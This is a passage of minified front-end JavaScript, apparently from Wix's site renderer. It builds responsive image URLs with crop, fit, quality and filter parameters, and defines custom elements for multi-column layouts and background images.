e=Math.round((t.height-n.img.height)/2),i=Math.round((t.width-n.img.width)/2);Object.assign(n.img,ie,function(e,t,i){return{[d.TOP_LEFT]:{top:0,left:0},[d.TOP_RIGHT]:{top:0,right:0},[d.TOP]:{top:0,left:t},[d.BOTTOM_LEFT]:{bottom:0,left:0},[d.BOTTOM_RIGHT]:{bottom:0,right:0},[d.BOTTOM]:{bottom:0,left:t},[d.RIGHT]:{top:e,right:0},[d.LEFT]:{top:e,left:0},[d.CENTER]:{width:i.width,height:i.height,objectFit:"none"}}}(e,i,t)[o])}return i}function re(e,t){const i={css:{container:{}},attr:{container:{},img:{}}},{css:n,attr:r}=i,{fittingType:o}=e,s=t.alignment,{width:a,height:c}=e.src;let u;switch(n.container.position="relative",o){case l.ORIGINAL_SIZE:case l.LEGACY_ORIGINAL_SIZE:case l.TILE:e.parts&&e.parts.length?(r.img.width=e.parts[0].width,r.img.height=e.parts[0].height):(r.img.width=a,r.img.height=c),r.img.preserveAspectRatio="xMidYMid slice";break;case l.SCALE_TO_FIT:case l.LEGACY_FIT_WIDTH:case l.LEGACY_FIT_HEIGHT:case l.LEGACY_FULL:r.img.width="100%",r.img.height="100%",r.img.transform="",r.img.preserveAspectRatio="";break;case l.STRETCH:r.img.width=t.width,r.img.height=t.height,r.img.x=0,r.img.y=0,r.img.transform="",r.img.preserveAspectRatio="none";break;case l.SCALE_TO_FILL:M(e.src.id)?(r.img.width=t.width,r.img.height=t.height):(u=function(e,t,i,n,r){const o=U(e,t,i,n,r);return{width:Math.round(e*o),height:Math.round(t*o)}}(a,c,t.width,t.height,h.FILL),r.img.width=u.width,r.img.height=u.height),r.img.x=0,r.img.y=0,r.img.transform="",r.img.preserveAspectRatio="xMidYMid slice"}if("number"==typeof r.img.width&&"number"==typeof r.img.height&&(r.img.width!==t.width||r.img.height!==t.height)){let e,i,n=0,a=0;o===l.TILE?(e=t.width%r.img.width,i=t.height%r.img.height):(e=t.width-r.img.width,i=t.height-r.img.height);const c=Math.round(e/2),h=Math.round(i/2);switch(s){case d.TOP_LEFT:n=0,a=0;break;case d.TOP:n=c,a=0;break;case d.TOP_RIGHT:n=e,a=0;break;case d.LEFT:n=0,a=h;break;case d.CENTER:n=c,a=h;break;case d.RIGHT:n=e,a=h;break;case d.BOTTOM_LEFT:n=0,a=i;break;case d.BOTTOM:n=c,a=i;break;case d.BOTTOM_RIGHT:n=e,a=i}r.img.x=n,r.img.y=a}return r.container.width=t.width,r.container.height=t.height,r.container.viewBox=[0,0,t.width,t.height].join(" "),i}function oe(e,t,i){let n;switch(t.crop&&(n=function(e,t){const i=Math.max(0,Math.min(e.width,t.x+t.width)-Math.max(0,t.x)),n=Math.max(0,Math.min(e.height,t.y+t.height)-Math.max(0,t.y));return i&&n&&(e.width!==i||e.height!==n)?{x:Math.max(0,t.x),y:Math.max(0,t.y),width:i,height:n}:null}(t,t.crop),n&&(e.src.width=n.width,e.src.height=n.height,e.src.isCropped=!0,e.parts.push(ae(n)))),e.fittingType){case l.SCALE_TO_FIT:case l.LEGACY_FIT_WIDTH:case l.LEGACY_FIT_HEIGHT:case l.LEGACY_FULL:case l.FIT_AND_TILE:case l.LEGACY_BG_FIT_AND_TILE:case l.LEGACY_BG_FIT_AND_TILE_HORIZONTAL:case l.LEGACY_BG_FIT_AND_TILE_VERTICAL:case l.LEGACY_BG_NORMAL:e.parts.push(se(e,i));break;case l.SCALE_TO_FILL:e.parts.push(function(e,t){const i=W(e.src.width,e.src.height,h.FILL,t,e.devicePixelRatio,e.upscaleMethod),n=D(e.focalPoint);return{transformType:n?h.FILL_FOCAL:h.FILL,width:Math.round(i.width),height:Math.round(i.height),alignment:Y(t),focalPointX:n&&n.x,focalPointY:n&&n.y,upscale:i.scaleFactor>1,forceUSM:i.forceUSM,scaleFactor:i.scaleFactor,cssUpscaleNeeded:i.cssUpscaleNeeded,upscaleMethodValue:i.upscaleMethodValue}}(e,i));break;case l.STRETCH:e.parts.push(function(e,t){const i=U(e.src.width,e.src.height,t.width,t.height,h.FILL),n={...t};return n.width=e.src.width*i,n.height=e.src.height*i,se(e,n)}(e,i));break;case l.TILE_HORIZONTAL:case l.TILE_VERTICAL:case l.TILE:case l.LEGACY_ORIGINAL_SIZE:case l.ORIGINAL_SIZE:n=z(e.src,i,e.focalPoint,i.alignment),e.src.isCropped?(Object.assign(e.parts[0],n),e.src.width=n.width,e.src.height=n.height):e.parts.push(ae(n));break;case l.LEGACY_STRIP_TILE_HORIZONTAL:case l.LEGACY_STRIP_TILE_VERTICAL:case l.LEGACY_STRIP_TILE:case l.LEGACY_STRIP_ORIGINAL_SIZE:e.parts.push(function(e){return{transformType:h.LEGACY_CROP,width:Math.round(e.width),height:Math.round(e.height),alignment:Y(e),upscale:!1,forceUSM:!1,scaleFactor:1,cssUpscaleNeeded:!1}}(i));break;case l.LEGACY_STRIP_SCALE_TO_FIT:case l.LEGACY_STRIP_FIT_AND_TILE:e.parts.push(function(e){return{transformType:h.FIT,width:Math.round(e.width),height:Math.round(e.height),upscale:!1,forceUSM:!0,scaleFactor:1,cssUpscaleNeeded:!1}}(i));break;case l.LEGACY_STRIP_SCALE_TO_FILL:e.parts.push(function(e){return{transformType:h.LEGACY_FILL,width:Math.round(e.width),height:Math.round(e.height),alignment:Y(e),upscale:!1,forceUSM:!0,scaleFactor:1,cssUpscaleNeeded:!1}}(i))}}function se(e,t){const i=W(e.src.width,e.src.height,h.FIT,t,e.devicePixelRatio,e.upscaleMethod);return{transformType:!e.src.width||!e.src.height?h.FIT:h.FILL,width:Math.round(i.width),height:Math.round(i.height),alignment:m.center,upscale:i.scaleFactor>1,forceUSM:i.forceUSM,scaleFactor:i.scaleFactor,cssUpscaleNeeded:i.cssUpscaleNeeded,upscaleMethodValue:i.upscaleMethodValue}}function ae(e){return{transformType:h.CROP,x:Math.round(e.x),y:Math.round(e.y),width:Math.round(e.width),height:Math.round(e.height),upscale:!1,forceUSM:!1,scaleFactor:1,cssUpscaleNeeded:!1}}function ce(e,t){t=t||{},e.quality=function(e,t){const i=e.fileType===A.PNG,n=e.fileType===A.JPG,r=e.fileType===A.WEBP,o=e.fileType===A.AVIF,s=n||i||r||o;if(s){const n=O(e.parts),r=(a=n.width,c=n.height,E[V(a,c)].quality);let o=t.quality&&t.quality>=5&&t.quality<=90?t.quality:r;return o=i?o+5:o,o}var a,c;return 0}(e,t),e.progressive=function(e){return!1!==e.progressive}(t),e.watermark=function(e){return e.watermark}(t),e.autoEncode=t.autoEncode??!0,e.encoding=t?.encoding,e.unsharpMask=function(e,t){if(function(e){const t="number"==typeof(e=e||{}).radius&&!isNaN(e.radius)&&e.radius>=.1&&e.radius<=500,i="number"==typeof e.amount&&!isNaN(e.amount)&&e.amount>=0&&e.amount<=10,n="number"==typeof e.threshold&&!isNaN(e.threshold)&&e.threshold>=0&&e.threshold<=255;return t&&i&&n}(t.unsharpMask))return{radius:q(t.unsharpMask?.radius,2),amount:q(t.unsharpMask?.amount,2),threshold:q(t.unsharpMask?.threshold,2)};if(("number"!=typeof(i=(i=t.unsharpMask)||{}).radius||isNaN(i.radius)||0!==i.radius||"number"!=typeof i.amount||isNaN(i.amount)||0!==i.amount||"number"!=typeof i.threshold||isNaN(i.threshold)||0!==i.threshold)&&function(e){const t=O(e.parts);return!(t.scaleFactor>=1)||t.forceUSM||t.transformType===h.FIT}(e))return _;var i;return}(e,t),e.filters=function(e){const t=e.filters||{},i={};le(t[L.CONTRAST],-100,100)&&(i[L.CONTRAST]=t[L.CONTRAST]);le(t[L.BRIGHTNESS],-100,100)&&(i[L.BRIGHTNESS]=t[L.BRIGHTNESS]);le(t[L.SATURATION],-100,100)&&(i[L.SATURATION]=t[L.SATURATION]);le(t[L.HUE],-180,180)&&(i[L.HUE]=t[L.HUE]);le(t[L.BLUR],0,100)&&(i[L.BLUR]=t[L.BLUR]);return i}(t)}function le(e,t,i){return"number"==typeof e&&!isNaN(e)&&0!==e&&e>=t&&e<=i}function he(e,t,i,n){const o=function(e){return e?.isSEOBot??!1}(n),s=B(t.id),a=function(e,t){const i=/\.([^.]*)$/,n=new RegExp(`(${P.concat(k).join("|")})`,"g");if(t&&t.length){let e=t;const r=t.match(i);return r&&C.includes(r[1])&&(e=t.replace(i,"")),encodeURIComponent(e).replace(n,$)}const r=e.match(/\/(.*?)$/);return(r?r[1]:e).replace(i,"")}(t.id,t.name),c=o?1:function(e){return Math.min(e.pixelAspectRatio||1,r)}(i),l=H(t.id),h=l,d=M(t.id,n?.hasAnimation,n?.allowAnimatedTransform,n?.allowFullGIFTransformation),u={fileName:a,fileExtension:l,fileType:s,fittingType:e,preferredExtension:h,src:{id:t.id,width:t.width,height:t.height,isCropped:!1,isAnimated:Z(t.id,n?.hasAnimation)},focalPoint:{x:t.focalPoint&&t.focalPoint.x,y:t.focalPoint&&t.focalPoint.y},parts:[],devicePixelRatio:c,quality:0,upscaleMethod:j(n),progressive:!0,watermark:"",unsharpMask:{},filters:{},transformed:d,allowFullGIFTransformation:n?.allowFullGIFTransformation,isPlaceholderFlow:n?.isPlaceholderFlow};return d&&(oe(u,t,i),ce(u,n)),u}function de(e,t,i){const n={...i},r=X("isMobile");switch(e){case l.LEGACY_BG_FIT_AND_TILE:case l.LEGACY_BG_FIT_AND_TILE_HORIZONTAL:case l.LEGACY_BG_FIT_AND_TILE_VERTICAL:case l.LEGACY_BG_NORMAL:const e=r?a:o,i=r?c:s;n.width=Math.min(e,t.width),n.height=Math.min(i,Math.round(n.width/(t.width/t.height))),n.pixelAspectRatio=1}return n}const ue=y`fit/w_${"width"},h_${"height"}`,me=y`fill/w_${"width"},h_${"height"},al_${"alignment"}`,ge=y`fill/w_${"width"},h_${"height"},fp_${"focalPointX"}_${"focalPointY"}`,fe=y`crop/x_${"x"},y_${"y"},w_${"width"},h_${"height"}`,pe=y`crop/w_${"width"},h_${"height"},al_${"alignment"}`,_e=y`fill/w_${"width"},h_${"height"},al_${"alignment"}`,Te=y`,lg_${"upscaleMethodValue"}`,be=y`,q_${"quality"}`,Ie=y`,quality_auto`,Ee=y`,usm_${"radius"}_${"amount"}_${"threshold"}`,we=y`,bl`,Le=y`,wm_${"watermark"}`,Ae={[L.CONTRAST]:y`,con_${"contrast"}`,[L.BRIGHTNESS]:y`,br_${"brightness"}`,[L.SATURATION]:y`,sat_${"saturation"}`,[L.HUE]:y`,hue_${"hue"}`,[L.BLUR]:y`,blur_${"blur"}`},ve=y`,enc_auto`,ye=y`,enc_avif`,Oe=y`,enc_pavif`,Ce=y`,pstr`,Re=y`,anm_all`;function Se(e,t,i,r={},o){if(M(t.id,r?.hasAnimation,r?.allowAnimatedTransform,r?.allowFullGIFTransformation)){if(G(t.id)||N(t.id)){const{alignment:n,...s}=i;t.focalPoint={x:void 0,y:void 0},delete t?.crop,o=he(e,t,s,r)}else o=o||he(e,t,i,r);return function(e){const t=[];e.parts.forEach(e=>{switch(e.transformType){case h.CROP:t.push(fe(e));break;case h.LEGACY_CROP:t.push(pe(e));break;case h.LEGACY_FILL:let i=_e(e);e.upscale&&(i+=Te(e)),t.push(i);break;case h.FIT:let n=ue(e);e.upscale&&(n+=Te(e)),t.push(n);break;case h.FILL:let r=me(e);e.upscale&&(r+=Te(e)),t.push(r);break;case h.FILL_FOCAL:let o=ge(e);e.upscale&&(o+=Te(e)),t.push(o)}});let i=t.join("/");if(e.quality&&(i+=be(e)),e.unsharpMask&&(i+=Ee(e.unsharpMask)),e.progressive||(i+=we(e)),e.watermark&&(i+=Le(e)),e.filters&&(i+=Object.keys(e.filters).map(t=>Ae[t](e.filters)).join("")),e.fileType!==A.GIF&&(e.encoding===v.AVIF?(i+=ye(e),i+=Ie(e)):e.encoding===v.PAVIF?(i+=Oe(e),i+=Ie(e)):e.autoEncode&&(i+=ve(e))),e.src?.isAnimated&&e.transformed){const t=F(e.src.id),n=!0===e.isPlaceholderFlow,r=!0===e.allowFullGIFTransformation;n?i+=Ce(e):t&&r&&(i+=Re(e))}return`${e.src.id}/${n}/${i}/${e.fileName}.${e.preferredExtension}`}(o)}return t.id}const Me={[d.CENTER]:"50% 50%",[d.TOP_LEFT]:"0% 0%",[d.TOP_RIGHT]:"100% 0%",[d.TOP]:"50% 0%",[d.BOTTOM_LEFT]:"0% 100%",[d.BOTTOM_RIGHT]:"100% 100%",[d.BOTTOM]:"50% 100%",[d.RIGHT]:"100% 50%",[d.LEFT]:"0% 50%"},xe=Object.entries(Me).reduce((e,[t,i])=>(e[i]=t,e),{}),Ge=[l.TILE,l.TILE_HORIZONTAL,l.TILE_VERTICAL,l.LEGACY_BG_FIT_AND_TILE,l.LEGACY_BG_FIT_AND_TILE_HORIZONTAL,l.LEGACY_BG_FIT_AND_TILE_VERTICAL],Fe=[l.LEGACY_ORIGINAL_SIZE,l.ORIGINAL_SIZE,l.LEGACY_BG_NORMAL];function Ne(e,t,{width:i,height:n}){return e===l.TILE&&t.width>i&&t.height>n}function Pe(e,{width:t,height:i}){if(!t||!i){const n=t||Math.min(980,e.width),r=n/e.width;return{width:n,height:i||e.height*r}}return{width:t,height:i}}function ke(e,t,i,n="center"){const r={img:{},container:{}};if(e===l.SCALE_TO_FILL){const e=t.focalPoint&&function(e){const t=`${e.x}% ${e.y}%`;return xe[t]||""}(t.focalPoint),o=e||n;t.focalPoint&&!e?r.img={objectPosition:$e(t,i,t.focalPoint)}:r.img={objectPosition:Me[o]}}else[l.LEGACY_ORIGINAL_SIZE,l.ORIGINAL_SIZE].includes(e)?r.img={objectFit:"none",top:"auto",left:"auto",right:"auto",bottom:"auto"}:Ge.includes(e)&&(r.container={backgroundSize:`${t.width}px ${t.height}px`});return r}function $e(e,t,i){const{width:n,height:r}=e,{width:o,height:s}=t,{x:a,y:c}=i;if(!o||!s)return`${a}% ${c}%`;const l=Math.max(o/n,s/r),h=n*l,d=r*l,u=Math.max(0,Math.min(h-o,h*(a/100)-o/2)),m=Math.max(0,Math.min(d-s,d*(c/100)-s/2));return`${u&&Math.floor(u/(h-o)*100)}% ${m&&Math.floor(m/(d-s)*100)}%`}const Be={width:"100%",height:"100%"};function He(e,t,i,n={}){const{autoEncode:r=!0,isSEOBot:o,shouldLoadHQImage:s,hasAnimation:a,allowAnimatedTransform:c,encoding:h}=n;if(!S(e,t,i))return T;const d=!0,u=c??d,m=M(t.id,a,u);if(!m||s)return Ue(e,t,i,{...n,autoEncode:r,useSrcset:m});const g={...i,...Pe(t,i)},{alignment:f,htmlTag:p}=g,_=Ne(e,t,g),b=function(e,t,{width:i,height:n},r=!1){if(r)return{width:i,height:n};const o=!Fe.includes(e),s=Ne(e,t,{width:i,height:n}),a=!s&&Ge.includes(e),c=a?t.width:i,l=a?t.height:n,h=o?function(e,t){return e>900?t?.05:.15:e>500?t?.1:.18:e>200?.25:1}(c,x(t.id)):1;return{width:s?1920:c*h,height:l*h}}(e,t,g,o),I=function(e,t,i){return i?0:Ge.includes(t)?1:e>200?2:3}(g.width,e,o),E=function(e,t){const i=Ge.includes(e)&&!t;return e===l.SCALE_TO_FILL||i?l.SCALE_TO_FIT:e}(e,_),w=ke(e,t,i,f),{uri:L}=Ue(E,t,{...b,alignment:f,htmlTag:p},{autoEncode:r,filters:I?{blur:I}:{},hasAnimation:a,allowAnimatedTransform:u,encoding:h,isPlaceholderFlow:d}),{attr:A={},css:v}=Ue(e,t,{...g,alignment:f,htmlTag:p},{});return v.img=v.img||{},v.container=v.container||{},Object.assign(v.img,w.img,Be),Object.assign(v.container,w.container),{uri:L,css:v,attr:A,transformed:!0}}function Ue(e,t,i,n){let r={};if(S(e,t,i)){const o=de(e,t,i),s=he(e,t,o,n);r.uri=Se(e,t,o,n,s),n?.useSrcset&&(r.srcset=function(e,t,i,n,r){const o=i.pixelAspectRatio||1;return{dpr:[`${1===o?r.uri:Se(e,t,{...i,pixelAspectRatio:1},n)} 1x`,`${2===o?r.uri:Se(e,t,{...i,pixelAspectRatio:2},n)} 2x`]}}(e,t,o,n,r)),Object.assign(r,function(e,t){let i;return i=t.htmlTag===g.BG?ee:t.htmlTag===g.SVG?re:ne,i(e,t)}(s,o),{transformed:s.transformed})}else r=T;return r}function We(e,t,i,n){if(S(e,t,i)){const r=de(e,t,i);return{uri:Se(e,t,r,n||{},he(e,t,r,n))}}return{uri:""}}const ze="https://static.wixstatic.com/media/",Ye=/^media\//i,De="undefined"!=typeof window?window.devicePixelRatio:1,Ve=(e,t)=>{const i=t&&t.baseHostURL;return i?`${i}${e}`:(e=>Ye.test(e)?`https://static.wixstatic.com/${e}`:`${ze}${e}`)(e)};Q();const qe="center",je=[1920,1536,1366,1280,980],Ze=(e,t,i,n,r,o,s,a,c,l,h,d,u,m,g,f,p)=>{const _="original_size"===f,T=t/i;return je.map((f,b)=>{const I=980===f,E=t=>I?r:e/100*(t-2*(g||0)),w=E(je[b+1]),L=E(f),A=!(_||I)&&((e,t,i,n,r,o,s,a=qe)=>{if(e>t){const e=n,t=Math.round(n/(o/r));let s=Math.round(i/2-t/2);const c=0;return a.includes("top")?s=0:a.includes("bottom")&&(s=i-t),{width:e,height:t,x:c,y:s}}{const e=Math.round(i/(r/s)),t=i;let o=Math.round(n/2-e/2);const c=0;return a.includes("left")?o=0:a.includes("right")&&(o=n-e),{width:e,height:t,x:o,y:c}}})(w/n,T,i,t,n,w,L,c),{srcset:v,fallbackSrc:y,css:O}=Je({displayMode:_?"original_size":I?"fill":"fit",uri:o,width:t,height:i,crop:u||A,name:a,focalPoint:d,alignType:c,quality:s,upscaleMethod:h,hasAnimation:l,encoding:m,allowFullGIFTransformation:p},L,n);return _&&O&&(O.img.objectFit="cover"),{srcset:v||"",sizes:I?`${e}vw`:`${L}px`,media:`(max-width: ${f}px)`,fallbackSrc:y,imgStyle:O?.img}})},Je=(e,t,i)=>{const{displayMode:n,uri:r,width:o,height:s,name:a,crop:c,focalPoint:l,alignType:h,quality:d,upscaleMethod:u,hasAnimation:m,allowAnimatedTransform:g,encoding:f,siteMargin:p,widthProportion:_,allowFullGIFTransformation:T}=e;if(_){const e=Ze(_,o,s,i,t,r,d,a,h,m,u,l,c,f,p,n,T).filter(Boolean).reverse();return{fallbackSrc:e[0].fallbackSrc,sources:e,css:e[0].imgStyle}}{const{srcset:e,css:p,uri:_}=Ue(n,{id:r,width:o,height:s,name:a,crop:c,focalPoint:l},{width:t,height:i,alignment:h},{focalPoint:l,name:a,quality:d?.quality,upscaleMethod:u,hasAnimation:m,allowAnimatedTransform:g,useSrcset:!0,encoding:f,allowFullGIFTransformation:T}),b=e?.dpr?.map(e=>/^[a-z]+:/.test(e)?e:`${Ke}${e}`);return{fallbackSrc:`${Ke}${_}`,srcset:b?.join(", ")||"",css:p}}};Q();const Xe={getScaleToFitImageURL:function(e,t,i,n,r,o){const s=We(l.SCALE_TO_FIT,{id:e,width:t,height:i,name:o&&o.name},{width:n,height:r,htmlTag:g.IMG,alignment:d.CENTER,pixelAspectRatio:o?.devicePixelRatio??De},o);return Ve(s.uri,o)},getScaleToFillImageURL:function(e,t,i,n,r,o){const s=We(l.SCALE_TO_FILL,{id:e,width:t,height:i,name:o&&o.name,focalPoint:{x:o&&o.focalPoint&&o.focalPoint.x,y:o&&o.focalPoint&&o.focalPoint.y}},{width:n,height:r,htmlTag:g.IMG,alignment:d.CENTER,pixelAspectRatio:o?.devicePixelRatio??De},o);return Ve(s.uri,o)},getCropImageURL:function(e,t,i,n,r,o,s,a,c,h){const u=We(l.SCALE_TO_FILL,{id:e,width:t,height:i,name:h&&h.name,crop:{x:n,y:r,width:o,height:s}},{width:a,height:c,htmlTag:g.IMG,alignment:d.CENTER,pixelAspectRatio:h?.devicePixelRatio??De},h);return Ve(u.uri,h)}},Ke=ze},30012:(e,t,i)=>{i.d(t,{Rr:()=>N,Aq:()=>l,p7:()=>R,jh:()=>k,EH:()=>U,KU:()=>c,_o:()=>a,vk:()=>h,NL:()=>S,yO:()=>y});var n=i(17709),r=i.n(n);const o=(e,t,i)=>{let n=1,r=0;for(let o=0;o<e.length;o++){const s=e[o];if(s>t)return!1;if(r+=s,r>t&&(n++,r=s,n>i))return!1}return!0},s=(e,t,i)=>{let n=-1/0;const r=e.map(e=>(e.height+t>n&&(n=e.height+t),e.height+t));let s=n,a=n*e.length,c=n;for(;s<a;){const e=Math.floor((s+a)/2);o(r,e,i)?a=e:s=e+1,c=s}return c-t};function a(){class e extends HTMLElement{constructor(){super(...arguments),this.containerWidth=0,this.isActive=!1,this.isDuringCalc=!1,this.attachObservers=()=>{this.mutationObserver?.observe(this,{childList:!0,subtree:!0}),this.containerWidthObserver?.observe(this),Array.from(this.children).forEach(e=>{this.handleItemAdded(e)})},this.detachHeightCalcObservers=()=>{this.mutationObserver?.disconnect(),this.containerWidthObserver?.disconnect(),this.childResizeObserver?.disconnect()},this.recalcHeight=()=>{this.isActive&&r().measure(()=>{if(!this.isActive||this.isDuringCalc)return;this.isDuringCalc=!0;const e=getComputedStyle(this),t=s(this.itemsHeights,this.getRowGap(e),this.getColumnCount(e));this.isDuringCalc=!1,r().mutate(()=>{this.setContainerHeight(t),this.style.setProperty("visibility",null)})})},this.cleanUp=()=>{this.detachHeightCalcObservers(),this.removeContainerHeight(),this.isActiveObserver?.disconnect()},this.handleItemAdded=e=>{e instanceof window.HTMLElement&&this.childResizeObserver?.observe(e)},this.handleItemRemoved=e=>{e instanceof window.HTMLElement&&this.childResizeObserver?.unobserve(e)},this.createObservers=()=>{this.containerWidthObserver=new ResizeObserver(e=>{const t=e[0];if(t.contentRect.width!==this.containerWidth){if(0===this.containerWidth)return void(this.containerWidth=t.contentRect.width);this.containerWidth=t.contentRect.width,this.recalcHeight()}}),this.mutationObserver=new MutationObserver(e=>{e.forEach(e=>{Array.from(e.removedNodes).forEach(this.handleItemRemoved),Array.from(e.addedNodes).forEach(this.handleItemAdded)}),this.recalcHeight()}),this.childResizeObserver=new ResizeObserver(()=>{this.recalcHeight()}),this.isActiveObserver=new ResizeObserver(()=>{this.setIsActive()})}}setContainerHeight(e){this.style.setProperty("--flex-columns-height",`${e}px`)}removeContainerHeight(){this.style.removeProperty("--flex-columns-height")}getColumnCount(e){const t=e.getPropertyValue("--flex-column-count");return parseInt(t,10)}getRowGap(e){const t=e.getPropertyValue("row-gap");return parseInt(t||"0",10)}activate(){this.isActive=!0,this.attachObservers(),this.recalcHeight()}deactivate(){this.isActive=!1,this.detachHeightCalcObservers(),this.removeContainerHeight()}calcActive(){return"multi-column-layout"===getComputedStyle(this).getPropertyValue("--container-layout-type")}get itemsHeights(){return Array.from(this.children).map(e=>{const t=getComputedStyle(e);let i=parseFloat(t.height||"0");return i+=parseFloat(t.marginTop||"0"),i+=parseFloat(t.marginBottom||"0"),{height:i}})}setIsActive(){const e=this.calcActive();this.isActive!==e&&(e?this.activate():this.deactivate())}connectedCallback(){this.cleanUp(),this.createObservers(),this.setIsActive(),window.document.body&&this.isActiveObserver?.observe(window.document.body)}disconnectedCallback(){this.cleanUp()}}return e}const c="multi-column-layouter",l=()=>{const e={observedElementToRelayoutTarget:new Map,getLayoutTargets(t){const i=new Set;return t.forEach(t=>i.add(e.observedElementToRelayoutTarget.get(t))),i},observe:i=>{e.observedElementToRelayoutTarget.set(i,i),t.observe(i)},unobserve:i=>{e.observedElementToRelayoutTarget.delete(i),t.unobserve(i)},observeChild:(i,n)=>{e.observedElementToRelayoutTarget.set(i,n),t.observe(i)},unobserveChild:i=>{e.observedElementToRelayoutTarget.delete(i),t.unobserve(i)}},t=new window.ResizeObserver(t=>{e.getLayoutTargets(t.map(e=>e.target)).forEach(e=>e.reLayout())});return e},h=(e,t=window)=>{let i=!1;return(...n)=>{i||(i=!0,t.requestAnimationFrame(()=>{i=!1,e(...n)}))}};function d(...e){let t=e[0];for(let i=1;i<e.length;++i)t=`${t.replace(/\/$/,"")}/${e[i].replace(/^\//,"")}`;return t}var u=i(22538);const m=(e,t,i)=>{if(/(^https?)|(^data)|(^blob)|(^\/\/)/.test(e))return e;let n=`${t}/`;return e&&(/^micons\//.test(e)?n=i:"ico"===/[^.]+$/.exec(e)[0]&&(n=n.replace("media","ficons"))),n+e},g=e=>{const t=window.location.search.split("&").map(e=>e.split("=")).find(e=>e[0].toLowerCase().includes("devicepixelratio"));return(t?Number(t[1]):null)||e||1};const f={columnCount:1,columns:1,fontWeight:1,lineHeight:1,opacity:1,zIndex:1,zoom:1},p=(e,t)=>e&&t&&Object.keys(t).forEach(i=>e.setAttribute(i,t[i])),_=(e,t)=>e&&t&&Object.keys(t).forEach(i=>{const n=t[i];void 0!==n?e.style[i]=((e,t)=>"number"!=typeof t||f[e]?t:`${t}px`)(i,n):e.style.removeProperty(i)}),T=(e,t)=>e&&t&&Object.keys(t).forEach(i=>{e.style.setProperty(i,t[i])}),b=(e,t,i=!0)=>{return e&&i?(n=e.dataset[t])?"true"===n||"false"!==n&&("null"===n?null:""+ +n===n?+n:n):n:e.dataset[t];var n},I=(e,t)=>e&&t&&Object.assign(e.dataset,t),E=e=>e||document.documentElement.clientHeight||window.innerHeight||0,w={fit:"contain",fill:"cover"};const L=(e=window)=>({measure:function(e,t,i,{containerId:n,bgEffectName:r},o){const s=i[e],a=i[n],{width:c,height:l}=o.getMediaDimensionsByEffect(r,a.offsetWidth,a.offsetHeight,E(o.getScreenHeightOverride?.()));t.width=c,t.height=l,t.currentSrc=s.style.backgroundImage,t.bgEffectName=s.dataset.bgEffectName},patch:function(t,i,n,r,o){const s=n[t];r.targetWidth=i.width,r.targetHeight=i.height;const a=((e,t,i)=>{const{targetWidth:n,targetHeight:r,imageData:o,filters:s,displayMode:a=u.fittingTypes.SCALE_TO_FILL}=e;if(!n||!r||!o.uri)return{uri:"",css:{}};const{width:c,height:l,crop:h,name:d,focalPoint:f,upscaleMethod:p,quality:_,devicePixelRatio:T=t.devicePixelRatio}=o,b={filters:s,upscaleMethod:p,..._,hasAnimation:e?.hasAnimation||o?.hasAnimation},I=g(T),E={id:o.uri,width:c,height:l,...h&&{crop:h},...f&&{focalPoint:f},...d&&{name:d}},w={width:n,height:r,htmlTag:i||"img",pixelAspectRatio:I,alignment:e.alignType||u.alignTypes.CENTER},L=(0,u.getData)(a,E,w,b),A=o.baseHostURL||t.staticMediaUrl;return L.uri=m(L.uri,A,t.mediaRootUrl),L})(r,o,"bg");!function(e="",t){return!e.includes(t)||!!e!=!!t}(i.currentSrc,a.uri)?_(s,a.css.container):function(t,i){const n={backgroundImage:`url("${i.uri}")`,...i.css.container},r=new e.Image;r.onload=_.bind(null,t,n),r.src=i.uri}(s,a)}});var A=i(5614);const v=(e,t,i)=>{void 0===e.customElements.get(t)&&e.customElements.define(t,i)};function y(e,t=window){class i extends t.HTMLElement{constructor(){super()}reLayout(){}connectedCallback(){this.observeResize(),this.reLayout()}disconnectedCallback(){this.unobserveResize(),this.unobserveChildren()}observeResize(){e.resizeService.observe(this)}unobserveResize(){e.resizeService.unobserve(this)}observeChildren(e){this.childListObserver||(this.childListObserver=new t.MutationObserver(()=>this.reLayout())),this.childListObserver.observe(e,{childList:!0})}observeChildAttributes(e,i=[]){this.childrenAttributesObservers||(this.childrenAttributesObservers=[]);const n=new t.MutationObserver(()=>this.reLayout());n.observe(e,{attributeFilter:i}),this.childrenAttributesObservers.push(n)}observeChildResize(t){this.childrenResizeObservers||(this.childrenResizeObservers=[]),e.resizeService.observeChild(t,this),this.childrenResizeObservers.push(t)}unobserveChildrenResize(){this.childrenResizeObservers&&(this.childrenResizeObservers.forEach(t=>{e.resizeService.unobserveChild(t)}),this.childrenResizeObservers=null)}unobserveChildren(){if(this.childListObserver&&(this.childListObserver.disconnect(),this.childListObserver=null),this.childrenAttributesObservers){for(let e of this.childrenAttributesObservers)e.disconnect(),e=null;this.childrenAttributesObservers=null}this.unobserveChildrenResize()}}return i}const O=e=>{if(e.customElementNamespace||(e.customElementNamespace={}),void 0===e.customElementNamespace.WixElement){const t=y({resizeService:l()},e);return e.customElementNamespace.WixElement=t,t}return e.customElementNamespace.WixElement},C="wix-bg-image",R=(e=globalThis.window,t={},i={experiments:{}})=>{if(e&&void 0===e.customElements.get(C)){const n=function(e,t,i,n=window){const r=L(n);return class extends e{constructor(){super()}reLayout(){if(function(e){return e.isExperimentOpen("specs.thunderbolt.tb_stop_client_images")||e.isExperimentOpen("specs.thunderbolt.final_force_webp")||e.isExperimentOpen("specs.thunderbolt.final_force_no_webp")}(t))return;const e={},o={},s=this.getAttribute("id"),a=JSON.parse(this.dataset.tiledImageInfo),{bgEffectName:c}=this.dataset,{containerId:l}=a,h=(0,A.qc)(l,{experiments:i.experiments,logger:i.logger,document:n.document});e[s]=this,e[l]=h,a.displayMode=a.imageData.displayMode,t.mutationService.measure(()=>{r.measure(s,o,e,{containerId:l,bgEffectName:c},t)}),t.mutationService.mutate(()=>{r.patch(s,o,e,a,i,t)})}attributeChangedCallback(e,t){t&&this.reLayout()}disconnectedCallback(){super.disconnectedCallback()}static get observedAttributes(){return["data-tiled-image-info"]}}}(O(e),t,i,e);v(e,C,n)}};function S(e,t,i,n=window){const r={width:void 0,height:void 0,left:void 0};return class extends e{constructor(){super()}reLayout(){const{containerId:e,pageId:o,useCssVars:s,bgEffectName:a}=this.dataset,c=this.closest(`#${e}`)||(0,A.qc)(`${e}`,{experiments:i.experiments,logger:i.logger,document:n.document}),l=this.closest(`#${o}`)||(0,A.qc)(`${o}`,{experiments:i.experiments,logger:i.logger,document:n.document}),h={};t.mutationService.measure(()=>{const 